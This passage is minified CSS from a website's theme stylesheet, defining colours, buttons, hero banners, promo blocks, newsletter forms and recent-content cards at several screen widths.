h2{padding-top:0.5rem;padding-left:45px;margin-top:0;font-size:1.275rem;border-width:16px;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h2{padding-left:45px;margin-top:0;font-size:1.55rem;border-width:16px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h2{padding-left:50px;margin-top:0;font-size:1.95rem;border-width:16px;}}.header-img .header-img_content_left .btn{margin-left:20px;}@media only screen and (min-width:600px){.header-img .header-img_content_left .btn{margin-left:45px;}}@media only screen and (min-width:768px){.header-img .header-img_content_left .btn{margin-left:51px;}}.header-img .header-img_content_left h1.green{border-color:#77AB3A;}.header-img .header-img_content_left h1.light-blue{border-color:#00AABA;}.header-img .header-img_content_left h1.orange{border-color:#E6531C;}.header-img .header-img_content_left h1.blue{border-color:#2B5597;}.header-img .header-img_content_left h1.violet{border-color:#93358D;}.header-img .header-img_content_right{flex-direction:column;justify-content:space-between;height:100%;}.header-img .header-img_content_right .header-img_logo{display:none;}.header-img .header-img_content_right .header-img_logo .bg-logo{position:relative;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:240px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:270px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:100%;}}.header-img .header-img_content_right .header-img_logo .img-responsive{position:absolute;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:200px;top:20px;right:20px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:250px;top:30px;right:30px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:300px;top:30px;right:30px;}}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo{display:block;}}.header-img .header-img_credits{position:absolute;bottom:0;right:0;}.header-img .header-img_credits p{margin:0;text-align:right;color:rgb(67.6216216216,63.8648648649,75.1351351351);font-size:12px;padding-right:10px;padding-left:10px;width:100%;background:rgba(255,255,255,0.5);}.media-webcast > .img-responsive{display:block;max-width:80px !important;height:auto;}.green-promo-block{background-color:#77AB3A;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;}@media only screen and (min-width:992px){.green-promo-block{width:80%;}}.green-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.green-promo-block h4 strong{font-weight:bold;}.green-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.cyan-promo-block{background-color:#33bbc8;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.cyan-promo-block{width:80%;}}.cyan-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.cyan-promo-block h4 strong{font-weight:bold;}.cyan-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.blue-promo-block{background-color:#1D4B89;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.blue-promo-block{width:80%;}}.blue-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:16px;font-weight:400;}.blue-promo-block h4 strong{font-weight:bold;}.blue-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.player{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-gray.png");z-index:1;}.player-on-demand{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-on-demand.png");z-index:1;}.bg-btn{padding:7px 15px;font-size:1.45rem;text-decoration:none;border:0;font-weight:700;text-decoration:none !important;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.bg-btn:hover{text-decoration:none;}.bg-btn i{padding-left:5px;font-size:1rem;}.bg-btn.bg-btn-green{color:#FFFFFF;background-color:#78991B;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-green:hover{background-color:#FFFFFF;color:#78991B;}.bg-btn.bg-btn-blue{color:#FFFFFF;background-color:#1D4B89;box-shadow:0 0.125rem 0.25rem rgba(29,75,137,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-blue:hover{background-color:#FFFFFF;color:#1D4B89;}.bg-btn.bg-btn-cyan{color:#FFFFFF;background-color:#00AABA;box-shadow:0 0.125rem 0.25rem rgba(0,170,186,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;color:#FFFFFF;}.bg-btn.bg-btn-cyan:hover{background-color:#FFFFFF;color:#00AABA;}.bg-btn.bg-btn-green-20{color:#78991B;background-color:#E4EBD1;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.bg-btn-green-20 i{color:#78991B;}.bg-btn.bg-btn-violet{color:#FFFFFF;background-color:#93358D;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-violet:hover{background-color:#FFFFFF;color:#93358D;}.bg-btn.bg-btn-violet span.mailto{display:none;}.bg-btn.bg-btn-orange{color:#FFFFFF;background-color:#E6531B;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-orange:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange:hover:after{color:#E6531B;}.bg-btn.bg-btn-orange:after:hover{color:#E6531B;}.bg-btn.bg-btn-orange-60{color:#FFFFFF;background-color:#ED9473;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-60:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange-80{color:#FFFFFF;background-color:#EB7549;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-80:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.ld-btn-green{color:#FFFFFF;background-color:#2F5751;box-shadow:0 0.125rem 0.25rem rgba(47,87,81,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-green:hover{background-color:#FFFFFF;color:#2F5751;}.bg-btn.ld-btn-blue{color:#FFFFFF;background-color:#117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.ld-btn-violet{color:#FFFFFF;background-color:#AA094F;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-violet:hover{background-color:#FFFFFF;color:#AA094F;}.bg-btn.ld-btn-green-sage{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-green-40{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.ld-btn-outline-blue{color:#117DA5;border:1px solid #117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-outline-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.bg-btn-gray{color:#FFFFFF;background-color:#909288;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-gray:hover{background-color:#FFFFFF;color:#909288;}.bg-btn.bg-btn-gray:hover:after{color:#909288;}.bg-btn.bg-btn-gray:after{color:#FFFFFF;}.bg-btn.bg-btn-gray:after:hover{color:#909288;}.bg-btn.pn-btn-violet{color:#FFFFFF;background-color:#5C5E9C;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-violet:hover{background-color:#ededee;color:#5C5E9C;}.bg-btn.pn-btn-yellow{color:#FFFFFF;background-color:#FF9F28;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-yellow:hover{background-color:#ededee;color:#FF9F28;}.bg-btn.pn-btn-fuchsia{color:#FFFFFF;background-color:#C92C62;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-fuchsia:hover{background-color:#ededee;color:#C92C62;}.bg-btn.pn-btn-cyan{color:#FFFFFF;background-color:#5FC8D7;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-cyan:hover{background-color:#ededee;color:#5FC8D7;}.bg-btn.pn-btn-orange{color:#FFFFFF;background-color:#D96931;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-orange:hover{background-color:white;color:#D96931;}@media only screen and (min-width:992px){.b-green{border-left:10px solid #78991B;}}@media only screen and (min-width:992px){.b-violet{border-left:10px solid #93358D;}}@media only screen and (min-width:992px){.b-blue{border-left:10px solid #1D4B89;}}@media only screen and (min-width:992px){.b-orange{border-left:10px solid #E6531B;}}@media only screen and (min-width:992px){.b-cyan{border-left:10px solid #00AABA;}}@media only screen and (min-width:992px){.b-pn-violet{border-left:10px solid #5C5E9C;}}@media only screen and (min-width:992px){.b-pn-fuchsia{border-left:10px solid #C92C62;}}@media only screen and (min-width:992px){.b-pn-orange{border-left:10px solid #D96931;}}@media only screen and (min-width:992px){.b-pn-yellow{border-left:10px solid #FF9F28;}}@media only screen and (min-width:992px){.b-pn-cyan{border-left:10px solid #5FC8D7;}}.bt-green{border-top:10px solid #78991B;}@media only screen and (min-width:992px){.bt-green{border-top:0;}}.bt-violet{border-top:10px solid #93358D;}@media only screen and (min-width:992px){.bt-violet{border-top:0;}}.bt-blue{border-top:10px solid #1D4B89;}@media only screen and (min-width:992px){.bt-blue{border-top:0;}}.bt-orange{border-top:10px solid #E6531B;}@media only screen and (min-width:992px){.bt-orange{border-top:0;}}.bt-cyan{border-top:10px solid #00AABA;}@media only screen and (min-width:992px){.bt-cyan{border-top:0;}}.bt-pn-violet{border-top:10px solid #5C5E9C;}@media only screen and (min-width:992px){.bt-pn-violet{border-top:0;}}.bt-pn-fuchsia{border-top:10px solid #C92C62;}@media only screen and (min-width:992px){.bt-pn-fuchsia{border-top:0;}}.bt-pn-orange{border-top:10px solid #D96931;}@media only screen and (min-width:992px){.bt-pn-orange{border-top:0;}}.bt-pn-yellow{border-top:10px solid #FF9F28;}@media only screen and (min-width:992px){.bt-pn-yellow{border-top:0;}}.bt-pn-cyan{border-top:10px solid #5FC8D7;}@media only screen and (min-width:992px){.bt-pn-cyan{border-top:0;}}.bg-services-home-container{background:#FFFFFF;}.bg-hero-image{position:relative;display:none;font-size:1rem;}@media only screen and (min-width:992px){.bg-hero-image{display:block;}}.bg-hero-image .bg-hero-image-slide-credits{background-color:rgba(255,255,255,0.65);width:20%;position:absolute;bottom:0;right:0;font-size:1rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content{position:absolute;width:calc(55% + 25px);height:100%;overflow:hidden;display:flex;flex-direction:row;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{background:#F6F6F6;overflow:hidden;width:100%;height:100%;transform-origin:top;transform:skewX(-17deg);padding:2rem 6rem;}@media only screen and (min-width:992px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:1rem 4rem 2rem 8rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:2rem 9rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text{transform:skewX(17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-weight:bold;font-size:2rem;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-cyan{color:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-orange{color:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-blue{color:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-green{color:#78991B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-violet{color:#93358D;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text p{text-align:left;font-weight:normal;font-size:1.5rem;color:#4A4F54;border-left:10px solid #4A4F54;padding-left:1rem;line-height:1.4;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a{text-decoration:none;font-size:1.5rem;display:flex;transition:all 0.5s ease;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i{text-decoration:none;display:flex;width:1.5rem;height:1.5rem;padding:0.25rem;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;background-color:#4A4F54;color:#FFFFFF;margin-left:0.5rem;justify-content:center;align-items:center;justify-content:center;align-items:center;margin-top:3px;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i:before{font-size:1rem;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover{color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover i{margin-left:0.75rem;background-color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border{background:#78991B;width:20px;height:100%;transform-origin:top;transform:skewX(-17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-cyan{background:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-orange{background:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-blue{background:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-violet{background:#93358D;}.bg-hero-image .bg-hero-image-content:hover{text-decoration:none;}.bg-hero-image .bg-hero-image-content .bg-btn{color:#FFFFFF;width:170px;font-weight:bold;}.bg-mobile-hero-image{position:relative;}@media only screen and (min-width:992px){.bg-mobile-hero-image{display:none;}}.bg-mobile-hero-image .bg-mobile-hero-image-content{position:absolute;width:100%;height:100%;margin:0 auto;padding:1.5rem 3.5rem;border-radius:0;text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content:hover{text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content h1{font-size:2.75rem;color:#FFFFFF;text-align:left;}.bg-mobile-hero-image .bg-mobile-hero-image-content p{font-weight:normal;font-size:1.25rem;line-height:1.4;color:#FFFFFF;text-align:left;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-mobile-hero-image .bg-mobile-hero-image-content span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-mobile-hero-image .bg-mobile-hero-image-content em{font-size:1rem;}.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:inline-block;font-style:normal;}@media only screen and (min-width:992px){.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:block;}}.bg-intro-home{background-color:#E4EBD1;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-mobile.png");}@media only screen and (min-width:992px){.bg-intro-home{border-top:10px solid #FFFFFF;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-desktop.png");}}.bg-intro-home .bg-container{margin:0 auto;display:flex;flex-direction:column;padding:1rem;text-align:left;}@media only screen and (min-width:600px){.bg-intro-home .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-intro-home .bg-container{justify-content:space-around;max-width:940px;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-intro-home .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-intro-home .bg-container{max-width:1300px;}}.bg-intro-home .bg-container h2.b-blue{font-size:2rem;}@media only screen and (min-width:992px){.bg-intro-home .bg-container h2.b-blue{font-size:3rem;}}.bg-intro-home p{color:#4A4F54;padding:0;font-size:1.5rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-intro-home p{font-size:1.5rem;}}.bg-services-home{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-services-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-services-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home{max-width:1300px;}}@media only screen and (min-width:992px){.bg-services-home .mb-item{margin-bottom:1.5rem;}}.bg-services-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-services-home h1{font-size:3rem;}}.bg-services-home a.bg-services-item{text-decoration:none;}.bg-services-home .bg-services-item{display:flex;flex-direction:row;padding:0;background-color:#ededee;text-decoration:none;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item{padding:1rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item{background-color:#FFFFFF;}}@media only screen and (min-width:600px){.bg-services-home .bg-services-item.no-padding{padding:0;}}.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem 0.5rem;}}.bg-services-home .bg-services-item.white{background-color:#FFFFFF;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.white{background-color:#E9E9E7;}}.bg-services-home .bg-services-item.no-bg{background-color:#E9E9E7;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-bg{background-color:#FFFFFF;}}.bg-services-home .bg-services-item .bg-services-item-content{order:2;background-color:#ededee;padding:1rem;display:flex;flex-direction:column;justify-content:space-between;width:100%;text-decoration:none;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:0.5rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem;order:1;border-top-left-radius:10px;border-bottom-left-radius:10px;padding:1rem;width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem 2rem;}}.bg-services-home .bg-services-item .bg-services-item-content.white{background-color:#FFFFFF;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue{background-color:#d5ddea;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue h3.extra-height{height:40px;}.bg-services-home .bg-services-item .bg-services-item-content.no-bg{background-color:#E9E9E7;}.bg-services-home .bg-services-item .bg-services-item-content img{width:100%;}@media only screen and (min-width:600px) and (max-width:767px){.bg-services-home .bg-services-item .bg-services-item-content img{width:auto;}}.bg-services-home .bg-services-item .bg-services-item-content h3{font-weight:bold;color:#4A4F54;font-size:1.85rem;margin-bottom:0.5rem;text-align:left;text-decoration:none;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2rem;height:30px;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.125 rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.375rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3 span{margin-left:0.5rem;display:block;}}.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2.125rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;font-size:2.375rem;}}.bg-services-home .bg-services-item .bg-services-item-content h3.no-height{height:auto;}.bg-services-home .bg-services-item .bg-services-item-content p{color:#4A4F54;font-size:1.25rem;line-height:1.2;text-align:left;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p{height:60px;font-size:1.35rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}.bg-services-home .bg-services-item .bg-services-item-content em{display:block;font-style:italic;font-size:1rem;align-items:flex-end;color:#4A4F54;line-height:1.2;}.bg-services-home .bg-services-item .bg-services-item-content .bg-btn{padding:0.25rem 1rem;font-size:1.25rem;}.bg-services-home .bg-services-item .bg-services-item-image{order:1;}.bg-services-home .bg-services-item .bg-services-item-image img{width:100%;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-image img{width:220px;border-top-right-radius:10px;border-bottom-right-radius:10px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-image img{width:280px;}}.bg-newsletter{background:#FFFFFF url("/sites/all/themes/bg_boot/images/bg-newsletter.jpg") center center no-repeat;width:100%;text-align:left;}.bg-newsletter .bg-container{margin:0 auto 20px auto;display:flex;flex-direction:column;padding:1rem 0.5rem;text-align:left;}@media only screen and (min-width:600px){.bg-newsletter .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-newsletter .bg-container{justify-content:space-around;max-width:940px;display:flex;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-newsletter .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-newsletter .bg-container{max-width:1300px;}}.bg-newsletter .bg-btn{background-color:#78991B;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;width:100px;font-weight:bold;}.bg-newsletter h3{font-weight:bold;color:#4A4F54;font-size:2.25rem;height:30px;margin-bottom:0.5rem;border-left:10px solid #78991B;}@media only screen and (min-width:992px){.bg-newsletter h3{font-size:2.75rem;}}.bg-newsletter h3 span{margin-left:0.5rem;}@media only screen and (min-width:992px){.bg-newsletter h3 span{display:block;}}.bg-newsletter p{font-size:1.15rem;}@media only screen and (min-width:992px){.bg-newsletter p{font-size:1.5rem;}}.bg-newsletter h4{font-size:1.75rem;font-weight:bold;}.bg-newsletter label{font-weight:normal;}.bg-newsletter .form-control{background-color:#F6F6F6;border:1px solid #DBDCDD;font-size:0.75em;border-radius:0;}.bg-newsletter .form-control:focus{box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);border:1px solid #DBDCDD;}.bg-newsletter .form-control input::placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::placeholder-shown{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-webkit-input-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-ms-input-placeholder{color:#101820;border-color:#DBDCDD;}.banner-home .container-fluid{width:100%;padding:0;}.banner-home .container-fluid img{width:100%;height:auto;}.bg-recent-home-container{background:#FFFFFF;}.bg-recent-home{margin:0 auto;display:flex;flex-direction:column;background:#FFFFFF;}@media only screen and (min-width:600px){.bg-recent-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-recent-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home{max-width:1300px;}}.bg-recent-home .mt-3{margin-top:1rem;}@media only screen and (min-width:992px){.bg-recent-home .mt-3{margin-top:0;}}@media only screen and (min-width:992px){.bg-recent-home .hidden-lg{display:none;}}.bg-recent-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-recent-home h1{font-size:3rem;}}.bg-recent-home .bg-recent-home-item{text-decoration:none;overflow:hidden;border-bottom:1px solid #909288;padding-bottom:0.5rem;}.bg-recent-home .bg-recent-home-item.bg-recent-home-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture{width:100%;position:relative;display:block;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{width:100%;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{position:absolute;top:0;right:0;z-index:1;border-bottom-left-radius:10px;background-color:#C3D09C;color:#101820;font-weight:bold;font-size:1.15rem;padding:0.25rem 1rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{border-top-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.orange-report{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.green-report{background-color:#FFFFFF;color:#78991B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{position:absolute;z-index:2;bottom:5px;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:150px;width:100%;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{border-bottom-left-radius:10px;border-bottom-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{position:absolute;bottom:0;color:#FFFFFF;font-weight:bold;font-size:1.5rem;text-align:left;height:55px;padding:1rem 1rem 0 1rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{font-size:1.65rem;height:70px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{height:70px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title{position:absolute;z-index:2;bottom:5px;left:1.5rem;padding:1rem 0;margin-bottom:1rem;border-left:2px solid #FFFFFF;text-align:left;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{color:#FFFFFF;font-weight:normal;font-size:1.65rem;padding:0 1rem;margin-bottom:0.25rem;font-weight:bold;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:1.85rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:2.15rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{color:#FFFFFF;font-size:1.25rem;font-style:italic;font-weight:normal;padding:0 1rem;margin-bottom:0.25rem;}@media only screen 